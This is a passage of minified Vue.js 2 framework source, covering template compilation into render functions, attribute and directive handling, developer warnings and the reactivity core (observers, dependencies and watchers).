t=e.attrsList,n,a,o,r,s,i,d,l;for(n=0,a=t.length;n<a;n++)if(o=r=t[n].name,s=t[n].value,!sl.test(o)){{var p=Qa(s,Gl);p&&Wl(o+"=\""+s+"\": Interpolation inside attributes has been removed. Use v-bind or the colon shorthand instead. For example, instead of <div id=\"{{ val }}\">, use <div :id=\"val\">.",t[n])}Bn(e,o,JSON.stringify(s),t[n]),!e.component&&"muted"===o&&Ql(e.tag,e.attrsMap.type,o)&&jn(e,o,"true",t[n])}else if(e.hasBindings=!0,i=Ao(o.replace(sl,"")),i&&(o=o.replace(ml,"")),ul.test(o))o=o.replace(ul,""),s=Nn(s),l=pl.test(o),l&&(o=o.slice(1,-1)),0===s.trim().length&&Wl("The value for a v-bind expression cannot be empty. Found in \"v-bind:"+o+"\""),i&&(i.prop&&!l&&(o=Or(o),"innerHtml"===o&&(o="innerHTML")),i.camel&&!l&&(o=Or(o)),i.sync&&(d=Xn(s,"$event"),l?qn(e,"\"update:\"+("+o+")",d,null,!1,Wl,t[n],!0):(qn(e,"update:"+Or(o),d,null,!1,Wl,t[n]),Rr(o)!==Or(o)&&qn(e,"update:"+Rr(o),d,null,!1,Wl,t[n])))),i&&i.prop||!e.component&&Ql(e.tag,e.attrsMap.type,o)?jn(e,o,s,t[n],l):Bn(e,o,s,t[n],l);else if(rl.test(o))o=o.replace(rl,""),l=pl.test(o),l&&(o=o.slice(1,-1)),qn(e,o,s,i,!1,Wl,t[n],l);else{o=o.replace(sl,"");var c=o.match(cl),u=c&&c[1];l=!1,u&&(o=o.slice(0,-(u.length+1)),pl.test(u)&&(u=u.slice(1,-1),l=!0)),Un(e,o,r,s,u,l,i,t[n]),"model"===o&&Lo(e,s)}}function $o(e){for(var t=e;t;){if(void 0!==t.for)return!0;t=t.parent}return!1}function Ao(e){var t=e.match(ml);if(t){var n={};return t.forEach(function(e){n[e.slice(1)]=!0}),n}}function To(e){for(var t={},n=0,a=e.length;n<a;n++)!t[e[n].name]||Yr||Qr||Wl("duplicate attribute: "+e[n].name,e[n]),t[e[n].name]=e[n].value;return t}function So(e){return"script"===e.tag||"style"===e.tag}function Io(e){return"style"===e.tag||"script"===e.tag&&(!e.attrsMap.type||"text/javascript"===e.attrsMap.type)}function Eo(e){for(var t=[],n=0,a;n<e.length;n++)a=e[n],bl.test(a.name)||(a.name=a.name.replace(kl,""),t.push(a));return t}function Lo(e,t){for(var n=e;n;)n.for&&n.alias===t&&Wl("<"+e.tag+" v-model=\""+t+"\">: You are binding v-model directly to a v-for iteration alias. This will not be able to modify the v-for source array because writing to the alias is like modifying a function local variable. Consider using an array of objects and use v-model on an object property instead.",e.rawAttrsMap["v-model"]),n=n.parent}function Mo(e){return ro(e.tag,e.attrsList.slice(),e.parent)}function Oo(e,t){e&&(np=wl(t.staticKeys||""),ap=t.isReservedTag||jr,No(e),Po(e,!1))}function No(e){if(e.static=Ro(e),1===e.type){if(!ap(e.tag)&&"slot"!==e.tag&&null==e.attrsMap["inline-template"])return;for(var t=0,n=e.children.length,a;t<n;t++)a=e.children[t],No(a),a.static||(e.static=!1);if(e.ifConditions)for(var o=1,r=e.ifConditions.length,s;o<r;o++)s=e.ifConditions[o].block,No(s),s.static||(e.static=!1)}}function Po(e,t){if(1===e.type){if((e.static||e.once)&&(e.staticInFor=t),e.static&&e.children.length&&(1!==e.children.length||3!==e.children[0].type))return void(e.staticRoot=!0);if(e.staticRoot=!1,e.children)for(var n=0,a=e.children.length;n<a;n++)Po(e.children[n],t||!!e.for);if(e.ifConditions)for(var o=1,r=e.ifConditions.length;o<r;o++)Po(e.ifConditions[o].block,t)}}function Ro(e){return 2!==e.type&&(3===e.type||!(!e.pre&&(e.hasBindings||e.if||e.for||Ir(e.tag)||!ap(e.tag)||Do(e)||!Object.keys(e).every(np))))}function Do(e){for(;e.parent;){if(e=e.parent,"template"!==e.tag)return!1;if(e.for)return!0}return!1}function jo(e,t){var n=t?"nativeOn:":"on:",a="",o="";for(var r in e){var s=Bo(e[r]);e[r]&&e[r].dynamic?o+=r+","+s+",":a+="\""+r+"\":"+s+","}return a="{"+a.slice(0,-1)+"}",o?n+"_d("+a+",["+o.slice(0,-1)+"])":n+a}function Bo(e){if(!e)return"function(){}";if(Array.isArray(e))return"["+e.map(function(e){return Bo(e)}).join(",")+"]";var t=Tl.test(e.value),n=$l.test(e.value),a=Tl.test(e.value.replace(Al,""));if(!e.modifiers)return t||n?e.value:"function($event){"+(a?"return "+e.value:e.value)+"}";var o="",r="",s=[];for(var i in e.modifiers)if(Ll[i])r+=Ll[i],Sl[i]&&s.push(i);else if("exact"===i){var d=e.modifiers;r+=El(["ctrl","shift","alt","meta"].filter(function(e){return!d[e]}).map(function(e){return"$event."+e+"Key"}).join("||"))}else s.push(i);s.length&&(o+=Fo(s)),r&&(o+=r);var l=t?"return "+e.value+".apply(null, arguments)":n?"return ("+e.value+").apply(null, arguments)":a?"return "+e.value:e.value;return"function($event){"+o+l+"}"}function Fo(e){return"if(!$event.type.indexOf('key')&&"+e.map(Uo).join("&&")+")return null;"}function Uo(e){var t=parseInt(e,10);if(t)return"$event.keyCode!=="+t;var n=Sl[e],a=Il[e];return"_k($event.keyCode,"+JSON.stringify(e)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(a)+")"}function Ho(e,t){t.modifiers&&ms("v-on without argument does not support modifiers."),e.wrapListeners=function(e){return"_g("+e+","+t.value+")"}}function qo(e,t){var n=new Ol(t),a=e?"script"===e.tag?"null":Vo(e,n):"_c(\"div\")";return{render:"with(this){return "+a+"}",staticRenderFns:n.staticRenderFns}}function Vo(e,t){if(e.parent&&(e.pre=e.pre||e.parent.pre),e.staticRoot&&!e.staticProcessed)return zo(e,t);if(e.once&&!e.onceProcessed)return Ko(e,t);if(e.for&&!e.forProcessed)return Jo(e,t);if(e.if&&!e.ifProcessed)return Wo(e,t);if("template"===e.tag&&!e.slotTarget&&!t.pre)return ar(e,t)||"void 0";if("slot"===e.tag)return lr(e,t);var n;if(e.component)n=pr(e.component,e,t);else{var a;(!e.plain||e.pre&&t.maybeComponent(e))&&(a=Xo(e,t));var o=e.inlineTemplate?null:ar(e,t,!0);n="_c('"+e.tag+"'"+(a?","+a:"")+(o?","+o:"")+")"}for(var r=0;r<t.transforms.length;r++)n=t.transforms[r](e,n);return n}function zo(e,t){e.staticProcessed=!0;var n=t.pre;return e.pre&&(t.pre=e.pre),t.staticRenderFns.push("with(this){return "+Vo(e,t)+"}"),t.pre=n,"_m("+(t.staticRenderFns.length-1)+(e.staticInFor?",true":"")+")"}function Ko(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return Wo(e,t);if(e.staticInFor){for(var n="",a=e.parent;a;){if(a.for){n=a.key;break}a=a.parent}return n?"_o("+Vo(e,t)+","+t.onceId++ +","+n+")":(t.warn("v-once can only be used inside v-for that is keyed. ",e.rawAttrsMap["v-once"]),Vo(e,t))}return zo(e,t)}function Wo(e,t,n,a){return e.ifProcessed=!0,Go(e.ifConditions.slice(),t,n,a)}function Go(e,t,n,a){function o(e){return n?n(e,t):e.once?Ko(e,t):Vo(e,t)}if(!e.length)return a||"_e()";var r=e.shift();return r.exp?"("+r.exp+")?"+o(r.block)+":"+Go(e,t,n,a):""+o(r.block)}function Jo(e,t,n,a){var o=e.for,r=e.alias,s=e.iterator1?","+e.iterator1:"",i=e.iterator2?","+e.iterator2:"";return t.maybeComponent(e)&&"slot"!==e.tag&&"template"!==e.tag&&!e.key&&t.warn("<"+e.tag+" v-for=\""+r+" in "+o+"\">: component lists rendered with v-for should have explicit keys. See https://vuejs.org/guide/list.html#key for more info.",e.rawAttrsMap["v-for"],!0),e.forProcessed=!0,(a||"_l")+"(("+o+"),function("+r+s+i+"){return "+(n||Vo)(e,t)+"})"}function Xo(e,t){var n="{",a=Yo(e,t);a&&(n+=a+","),e.key&&(n+="key:"+e.key+","),e.ref&&(n+="ref:"+e.ref+","),e.refInFor&&(n+="refInFor:true,"),e.pre&&(n+="pre:true,"),e.component&&(n+="tag:\""+e.tag+"\",");for(var o=0;o<t.dataGenFns.length;o++)n+=t.dataGenFns[o](e);if(e.attrs&&(n+="attrs:"+cr(e.attrs)+","),e.props&&(n+="domProps:"+cr(e.props)+","),e.events&&(n+=jo(e.events,!1)+","),e.nativeEvents&&(n+=jo(e.nativeEvents,!0)+","),e.slotTarget&&!e.slotScope&&(n+="slot:"+e.slotTarget+","),e.scopedSlots&&(n+=Qo(e,e.scopedSlots,t)+","),e.model&&(n+="model:{value:"+e.model.value+",callback:"+e.model.callback+",expression:"+e.model.expression+"},"),e.inlineTemplate){var r=Zo(e,t);r&&(n+=r+",")}return n=n.replace(/,$/,"")+"}",e.dynamicAttrs&&(n="_b("+n+",\""+e.tag+"\","+cr(e.dynamicAttrs)+")"),e.wrapData&&(n=e.wrapData(n)),e.wrapListeners&&(n=e.wrapListeners(n)),n}function Yo(e,t){var n=e.directives;if(n){var a="directives:[",o=!1,r,s,i,d;for(r=0,s=n.length;r<s;r++){i=n[r],d=!0;var l=t.directives[i.name];l&&(d=!!l(e,i,t.warn)),d&&(o=!0,a+="{name:\""+i.name+"\",rawName:\""+i.rawName+"\""+(i.value?",value:("+i.value+"),expression:"+JSON.stringify(i.value):"")+(i.arg?",arg:"+(i.isDynamicArg?i.arg:"\""+i.arg+"\""):"")+(i.modifiers?",modifiers:"+JSON.stringify(i.modifiers):"")+"},")}if(o)return a.slice(0,-1)+"]"}}function Zo(e,t){var n=e.children[0];if((1!==e.children.length||1!==n.type)&&t.warn("Inline-template components must have exactly one child element.",{start:e.start}),n&&1===n.type){var a=qo(n,t.options);return"inlineTemplate:{render:function(){"+a.render+"},staticRenderFns:["+a.staticRenderFns.map(function(e){return"function(){"+e+"}"}).join(",")+"]}"}}function Qo(e,t,n){var a=e.for||Object.keys(t).some(function(e){var n=t[e];return n.slotTargetDynamic||n.if||n.for||tr(n)}),o=!!e.if;if(!a)for(var r=e.parent;r;){if(r.slotScope&&r.slotScope!==_l||r.for){a=!0;break}r.if&&(o=!0),r=r.parent}var s=Object.keys(t).map(function(e){return nr(t[e],n)}).join(",");return"scopedSlots:_u(["+s+"]"+(a?",null,true":"")+(!a&&o?",null,false,"+er(s):"")+")"}function er(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}function tr(e){return 1===e.type&&("slot"===e.tag||e.children.some(tr))}function nr(e,t){var n=e.attrsMap["slot-scope"];if(e.if&&!e.ifProcessed&&!n)return Wo(e,t,nr,"null");if(e.for&&!e.forProcessed)return Jo(e,t,nr);var a=e.slotScope===_l?"":e.slotScope+"",o="function("+a+"){return "+("template"===e.tag?e.if&&n?"("+e.if+")?"+(ar(e,t)||"undefined")+":undefined":ar(e,t)||"undefined":Vo(e,t))+"}",r=a?"":",proxy:true";return"{key:"+(e.slotTarget||"\"default\"")+",fn:"+o+r+"}"}function ar(e,t,n,a,o){var r=e.children;if(r.length){var s=r[0];if(1===r.length&&s.for&&"template"!==s.tag&&"slot"!==s.tag){var i=n?t.maybeComponent(s)?",1":",0":"";return""+(a||Vo)(s,t)+i}var d=n?or(r,t.maybeComponent):0;return"["+r.map(function(e){return(o||sr)(e,t)}).join(",")+"]"+(d?","+d:"")}}function or(e,t){for(var n=0,a=0,o;a<e.length;a++)if(o=e[a],1===o.type){if(rr(o)||o.ifConditions&&o.ifConditions.some(function(e){return rr(e.block)})){n=2;break}(t(o)||o.ifConditions&&o.ifConditions.some(function(e){return t(e.block)}))&&(n=1)}return n}function rr(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function sr(e,t){return 1===e.type?Vo(e,t):3===e.type&&e.isComment?dr(e):ir(e)}function ir(e){return"_v("+(2===e.type?e.expression:ur(JSON.stringify(e.text)))+")"}function dr(e){return"_e("+JSON.stringify(e.text)+")"}function lr(e,t){var n=e.slotName||"\"default\"",a=ar(e,t),o="_t("+n+(a?",function(){return "+a+"}":""),r=e.attrs||e.dynamicAttrs?cr((e.attrs||[]).concat(e.dynamicAttrs||[]).map(function(e){return{name:Or(e.name),value:e.value,dynamic:e.dynamic}})):null,s=e.attrsMap["v-bind"];return(r||s)&&!a&&(o+=",null"),r&&(o+=","+r),s&&(o+=(r?"":",null")+","+s),o+")"}function pr(e,t,n){var a=t.inlineTemplate?null:ar(t,n,!0);return"_c("+e+","+Xo(t,n)+(a?","+a:"")+")"}function cr(e){for(var t="",n="",a=0;a<e.length;a++){var o=e[a],r=ur(o.value);o.dynamic?n+=o.name+","+r+",":t+="\""+o.name+"\":"+r+","}return t="{"+t.slice(0,-1)+"}",n?"_d("+t+",["+n.slice(0,-1)+"])":t}function ur(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function mr(e,t){e&&hr(e,t)}function hr(e,t){if(1===e.type){for(var n in e.attrsMap)if(sl.test(n)){var a=e.attrsMap[n];if(a){var o=e.rawAttrsMap[n];"v-for"===n?gr(e,"v-for=\""+a+"\"",t,o):"v-slot"===n||"#"===n[0]?_r(a,n+"=\""+a+"\"",t,o):rl.test(n)?fr(a,n+"=\""+a+"\"",t,o):vr(a,n+"=\""+a+"\"",t,o)}}if(e.children)for(var r=0;r<e.children.length;r++)hr(e.children[r],t)}else 2===e.type&&vr(e.expression,e.text,t,e)}function fr(e,t,n,a){var o=e.replace(Rl,""),r=o.match(Pl);r&&"$"!==o.charAt(r.index-1)&&n("avoid using JavaScript unary operator as property name: \""+r[0]+"\" in expression "+t.trim(),a),vr(e,t,n,a)}function gr(e,t,n,a){vr(e.for||"",t,n,a),yr(e.alias,"v-for alias",t,n,a),yr(e.iterator1,"v-for iterator",t,n,a),yr(e.iterator2,"v-for iterator",t,n,a)}function yr(e,t,n,a,o){if("string"==typeof e)try{new Function("var "+e+"=_")}catch(r){a("invalid "+t+" \""+e+"\" in expression: "+n.trim(),o)}}function vr(t,n,a,o){try{new Function("return "+t)}catch(s){var r=t.replace(Rl,"").match(Nl);r?a("avoid using JavaScript keyword as property name: \""+r[0]+"\"\n  Raw expression: "+n.trim(),o):a("invalid expression: "+s.message+" in\n\n    "+t+"\n\n  Raw expression: "+n.trim()+"\n",o)}}function _r(t,n,a,o){try{new Function(t,"")}catch(r){a("invalid function parameter expression: "+r.message+" in\n\n    "+t+"\n\n  Raw expression: "+n.trim()+"\n",o)}}function br(e,t,n){void 0===t&&(t=0),void 0===n&&(n=e.length);for(var a=e.split(/\r?\n/),o=0,r=[],s=0;s<a.length;s++)if(o+=a[s].length+1,o>=t){for(var i=s-Dl;i<=s+Dl||n>o;i++)if(!(0>i||i>=a.length)){r.push(""+(i+1)+kr(" ",3-(i+1+"").length)+"|  "+a[i]);var d=a[i].length;if(i===s){var l=t-(o-d)+1,p=n>o?d-l:n-t;r.push("   |  "+kr(" ",l)+kr("^",p))}else if(i>s){if(n>o){var c=Math.min(n-o,d);r.push("   |  "+kr("^",c))}o+=d+1}}break}return r.join("\n")}function kr(e,t){var n="";if(0<t)for(;1&t&&(n+=e),t>>>=1,!(0>=t);)e+=e;return n}function xr(e,t){try{return new Function(e)}catch(n){return t.push({err:n,code:e}),C}}function Cr(e){var t=Object.create(null);return function(n,a,o){a=k({},a);var r=a.warn||ms;delete a.warn;try{new Function("return 1")}catch(t){t.toString().match(/unsafe-eval|CSP/)&&r("It seems you are using the standalone build of Vue.js in an environment with Content Security Policy that prohibits unsafe-eval. The template compiler cannot work in this environment. Consider relaxing the policy to allow unsafe-eval or pre-compiling your templates into render functions.")}var s=a.delimiters?a.delimiters+""+n:n;if(t[s])return t[s];var i=e(n,a);i.errors&&i.errors.length&&(a.outputSourceRange?i.errors.forEach(function(t){r("Error compiling template:\n\n"+t.msg+"\n\n"+br(n,t.start,t.end),o)}):r("Error compiling template:\n\n"+n+"\n\n"+i.errors.map(function(t){return"- "+t}).join("\n")+"\n",o)),i.tips&&i.tips.length&&(a.outputSourceRange?i.tips.forEach(function(t){return hs(t.msg,o)}):i.tips.forEach(function(e){return hs(e,o)}));var d={},l=[];return d.render=xr(i.render,l),d.staticRenderFns=i.staticRenderFns.map(function(e){return xr(e,l)}),i.errors&&i.errors.length||!l.length||r("Failed to generate render function:\n\n"+l.map(function(e){var t=e.err,n=e.code;return t.toString()+" in\n\n"+n+"\n"}).join("\n"),o),t[s]=d}}function wr(e){return op=op||document.createElement("div"),op.innerHTML=e?"<a href=\"\n\"/>":"<div a=\"\n\"/>",0<op.innerHTML.indexOf("&#10;")}function $r(e){if(e.outerHTML)return e.outerHTML;var t=document.createElement("div");return t.appendChild(e.cloneNode(!0)),t.innerHTML}var Ar=Math.max,Tr=Object.freeze({}),Sr=Object.prototype.toString,Ir=g("slot,component",!0),Er=g("key,ref,slot,slot-scope,is"),Lr=Object.prototype.hasOwnProperty,Mr=/-(\w)/g,Or=_(function(e){return e.replace(Mr,function(e,t){return t?t.toUpperCase():""})}),Nr=_(function(e){return e.charAt(0).toUpperCase()+e.slice(1)}),Pr=/\B([A-Z])/g,Rr=_(function(e){return e.replace(Pr,"-$1").toLowerCase()}),Dr=Function.prototype.bind?function(e,t){return e.bind(t)}:function(e,t){function n(n){var a=arguments.length;return a?1<a?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n},jr=function(){return!1},Br=function(e){return e},Fr="data-server-rendered",Ur=["component","directive","filter"],Hr=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],qr={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!0,devtools:!0,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:jr,isReservedAttr:jr,isUnknownElement:jr,getTagNamespace:C,parsePlatformTagName:Br,mustUseProp:jr,async:!0,_lifecycleHooks:Hr},Vr=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/,zr=new RegExp("[^"+Vr.source+".$_\\d]"),Kr="__proto__"in{},Wr="undefined"!=typeof window,Gr="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,Jr=Gr&&WXEnvironment.platform.toLowerCase(),Xr=Wr&&window.navigator.userAgent.toLowerCase(),Yr=Xr&&/msie|trident/.test(Xr),Zr=Xr&&0<Xr.indexOf("msie 9.0"),Qr=Xr&&0<Xr.indexOf("edge/"),es=Xr&&0<Xr.indexOf("android")||"android"===Jr,ts=Xr&&/iphone|ipad|ipod|ios/.test(Xr)||"ios"===Jr,ns=Xr&&/chrome\/\d+/.test(Xr)&&!Qr,as=Xr&&/phantomjs/.test(Xr),os=Xr&&Xr.match(/firefox\/(\d+)/),rs={}.watch,ss=!1;if(Wr)try{var is={};Object.defineProperty(is,"passive",{get:function(){ss=!0}}),window.addEventListener("test-passive",null,is)}catch(t){}var ds=function(){return void 0===cs&&(Wr||Gr||"undefined"==typeof t?cs=!1:cs=t.process&&"server"===t.process.env.VUE_ENV),cs},ls=Wr&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__,ps="undefined"!=typeof Symbol&&E(Symbol)&&"undefined"!=typeof Reflect&&E(Reflect.ownKeys),cs,us;us="undefined"!=typeof Set&&E(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var ms=C,hs=C,fs=C,gs=C;{var ys="undefined"!=typeof console,vs=/(?:^|[-_])(\w)/g,_s=function(e){return e.replace(vs,function(e){return e.toUpperCase()}).replace(/[-_]/g,"")};ms=function(e,t){var n=t?fs(t):"";qr.warnHandler?qr.warnHandler.call(null,e,t,n):ys&&!qr.silent&&console.error("[Vue warn]: "+e+n)},hs=function(e,t){ys&&!qr.silent&&console.warn("[Vue tip]: "+e+(t?fs(t):""))},gs=function(e,t){if(e.$root===e)return"<Root>";var n="function"==typeof e&&null!=e.cid?e.options:e._isVue?e.$options||e.constructor.options:e,a=n.name||n._componentTag,o=n.__file;if(!a&&o){var r=o.match(/([^/\\]+)\.vue$/);a=r&&r[1]}return(a?"<"+_s(a)+">":"<Anonymous>")+(o&&!1!==t?" at "+o:"")};var bs=function(e,t){for(var n="";t;)1==t%2&&(n+=e),1<t&&(e+=e),t>>=1;return n};fs=function(e){if(e._isVue&&e.$parent){for(var t=[],n=0;e;){if(0<t.length){var a=t[t.length-1];if(a.constructor===e.constructor){n++,e=e.$parent;continue}else 0<n&&(t[t.length-1]=[a,n],n=0)}t.push(e),e=e.$parent}return"\n\nfound in\n\n"+t.map(function(e,t){return""+(0===t?"---> ":bs(" ",5+2*t))+(Array.isArray(e)?gs(e[0])+"... ("+e[1]+" recursive calls)":gs(e))}).join("\n")}return"\n\n(found in "+gs(e)+")"}}var ks=0,xs=function(){this.id=ks++,this.subs=[]};xs.prototype.addSub=function(e){this.subs.push(e)},xs.prototype.removeSub=function(e){y(this.subs,e)},xs.prototype.depend=function(){xs.target&&xs.target.addDep(this)},xs.prototype.notify=function(){var e=this.subs.slice();qr.async||e.sort(function(e,t){return e.id-t.id});for(var t=0,n=e.length;t<n;t++)e[t].update()},xs.target=null;var Cs=[],ws=function(e,t,n,a,o,r,s,i){this.tag=e,this.data=t,this.children=n,this.text=a,this.elm=o,this.ns=void 0,this.context=r,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=s,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=i,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},$s={child:{configurable:!0}};$s.child.get=function(){return this.componentInstance},Object.defineProperties(ws.prototype,$s);var As=function(e){void 0===e&&(e="");var t=new ws;return t.text=e,t.isComment=!0,t},Ts=Array.prototype,Ss=Object.create(Ts);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(e){var t=Ts[e];S(Ss,e,function(){for(var n=[],a=arguments.length;a--;)n[a]=arguments[a];var o=t.apply(this,n),r=this.__ob__,s;return"push"===e||"unshift"===e?s=n:"splice"===e?s=n.slice(2):void 0,s&&r.observeArray(s),r.dep.notify(),o})});var Is=Object.getOwnPropertyNames(Ss),Es=!0,Ls=function(e){this.value=e,this.dep=new xs,this.vmCount=0,S(e,"__ob__",this),Array.isArray(e)?(Kr?R(e,Ss):D(e,Ss,Is),this.observeArray(e)):this.walk(e)};Ls.prototype.walk=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)B(e,t[n])},Ls.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)j(e[t])};var Ms=qr.optionMergeStrategies;Ms.el=Ms.propsData=function(e,t,n,a){return n||ms("option \""+a+"\" can only be used during instance creation with the `new` keyword."),Os(e,t)},Ms.data=function(e,t,n){return n?V(e,t,n):t&&"function"!=typeof t?(ms("The \"data\" option should be a function that returns a per-instance value in component definitions.",n),e):V(e,t)},Hr.forEach(function(e){Ms[e]=z}),Ur.forEach(function(e){Ms[e+"s"]=W}),Ms.watch=function(e,t,n,a){if(e===rs&&(e=void 0),t===rs&&(t=void 0),!t)return Object.create(e||null);if(Q(a,t,n),!e)return t;var o={};for(var r in k(o,e),t){var s=o[r],i=t[r];s&&!Array.isArray(s)&&(s=[s]),o[r]=s?s.concat(i):Array.isArray(i)?i:[i]}return o},Ms.props=Ms.methods=Ms.inject=Ms.computed=function(e,t,n,a){if(t&&!0&&Q(a,t,n),!e)return t;var o=Object.create(null);return k(o,e),t&&k(o,t),o},Ms.provide=V;var Os=function(e,t){return void 0===t?e:t},Ns=/^(String|Number|Boolean|Function|Symbol|BigInt)$/,Ps=/^\s*function (\w+)/,Rs=["string","number","boolean"],Ds=!1,js=[],Bs=!1,Fs;if("undefined"!=typeof Promise&&E(Promise)){var Us=Promise.resolve();Fs=function(){Us.then(ye),ts&&setTimeout(C)},Ds=!0}else if(!Yr&&"undefined"!=typeof MutationObserver&&(E(MutationObserver)||"[object MutationObserverConstructor]"===MutationObserver.toString())){var p=1,Hs=new MutationObserver(ye),qs=document.createTextNode(p+"");Hs.observe(qs,{characterData:!0}),Fs=function(){p=(p+1)%2,qs.data=p+""},Ds=!0}else Fs="undefined"!=typeof n&&E(n)?function(){n(ye)}:function(){setTimeout(ye,0)};var Vs,zs;{var Ks=Wr&&window.performance;Ks&&Ks.mark&&Ks.measure&&Ks.clearMarks&&Ks.clearMeasures&&(Vs=function(e){return Ks.mark(e)},zs=function(e,t,n){Ks.measure(e,t,n),Ks.clearMarks(t),Ks.clearMarks(n)})}var Ws;{var Gs=g("Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,require"),Js=function(e,t){ms("Property or method \""+t+"\" is not defined on the instance but referenced during render. Make sure that this property is reactive, either in the data option, or for class-based components, by initializing the property. See: https://vuejs.org/v2/guide/reactivity.html#Declaring-Reactive-Properties.",e)},Xs=function(e,t){ms("Property \""+t+"\" must be accessed with \"$data."+t+"\" because properties starting with \"$\" or \"_\" are not proxied in the Vue instance to prevent conflicts with Vue internals. See: https://vuejs.org/v2/api/#data",e)},Ys="undefined"!=typeof Proxy&&E(Proxy);if(Ys){var Zs=g("stop,prevent,self,ctrl,shift,alt,meta,exact");qr.keyCodes=new Proxy(qr.keyCodes,{set:function(e,t,n){return Zs(t)?(ms("Avoid overwriting built-in modifier in config.keyCodes: ."+t),!1):(e[t]=n,!0)}})}var Qs={has:function(e,t){var n=t in e,a=Gs(t)||"string"==typeof t&&"_"===t.charAt(0)&&!(t in e.$data);return n||a||(t in e.$data?Xs(e,t):Js(e,t)),n||!a}},ei={get:function(e,t){return"string"!=typeof t||t in e||(t in e.$data?Xs(e,t):Js(e,t)),e[t]}};Ws=function(e){if(Ys){var t=e.$options,n=t.render&&t.render._withStripped?ei:Qs;e._renderProxy=new Proxy(e,n)}else e._renderProxy=e}}var ti=new us,ni=_(function(e){var t="&"===e.charAt(0);e=t?e.slice(1):e;var n="~"===e.charAt(0);e=n?e.slice(1):e;var a="!"===e.charAt(0);return e=a?e.slice(1):e,{name:e,once:n,capture:a,passive:t}});Qe(et.prototype);var ai={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;ai.prepatch(n,n)}else{var a=e.componentInstance=rt(e,di);a.$mount(t?e.elm:void 0,t)}},prepatch:function(e,t){var n=t.componentOptions,a=t.componentInstance=e.componentInstance;At(a,n.propsData,n.listeners,t,n.children)},insert:function(e){var t=e.context,n=e.componentInstance;n._isMounted||(n._isMounted=!0,Et(n,"mounted")),e.data.keepAlive&&(t._isMounted?Nt(n):St(n,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?It(t,!0):t.$destroy())}},oi=Object.keys(ai),ri=1,si=2,ii=null,di=null,li=!1,pi=100,ci=[],ui=[],mi={},hi={},fi=!1,gi=!1,yi=0,vi=0,_i=Date.now,bi;if(Wr&&!Yr){var ki=window.performance;ki&&"function"==typeof ki.now&&_i()>document.createEvent("Event").timeStamp&&(_i=function(){return ki.now()})}var xi=0,Ci=function(e,t,n,a,o){this.vm=e,o&&(e._watcher=this),e._watchers.push(this),a?(this.deep=!!a.deep,this.user=!!a.user,this.lazy=!!a.lazy,this.sync=!!a.sync,this.before=a.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++xi,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new us,this.newDepIds=new us,this.expression=t.toString(),"function"==typeof t?this.getter=t:(this.getter=I(t),!this.getter&&(this.getter=C,ms("Failed watching path: \""+t+"\" Watcher only accepts simple dot-delimited paths. For full control, use a function instead.",e))),this.value=this.lazy?void 0:this.get()};Ci.prototype.get=function(){L(this);var t=this.vm,e;try{e=this.getter.call(t,t)}catch(n){if(this.user)me(n,t,"getter for watcher \""+this.expression+"\"");else throw n}finally{this.deep&&_e(e),M(),this.cleanupDeps()}return e},Ci.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),!this.depIds.has(t)&&e.addSub(this))},Ci.prototype.cleanupDeps=function(){for(var e=this.deps.length,t;e--;)t=this.deps[e],this.newDepIds.has(t.id)||t.removeSub(this);var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},Ci.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():Rt(this)},Ci.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||d(e)||this.deep){var t=this.value;if(this.value=e,this.user){var n="callback for watcher \""+this.expression+"\"";he(this.cb,this.vm,[e,t],this.vm,n)}else this.cb.call(this.vm,e,t)}}},Ci.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},Ci.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},Ci.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||y(this.vm._watchers,this);for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1}};var wi={enumerable:!0,configurable:!0,get:C,set:C},$i={lazy:!0},Ai=0;(function(e){e.prototype._init=function(e){var t=this;t._uid=Ai++;var 